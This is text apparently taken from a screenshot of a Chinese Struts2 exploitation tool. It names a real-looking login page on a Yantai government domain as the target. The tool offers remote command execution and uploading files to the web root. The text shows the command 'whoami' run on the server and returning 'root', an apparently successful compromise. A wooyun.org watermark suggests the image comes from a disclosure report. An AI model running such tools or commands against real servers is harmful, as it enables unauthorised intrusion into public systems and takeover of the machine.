 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://cms59.yantai.gov.cn/login.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令: whoami 执行 回显
root
www.wooyun.org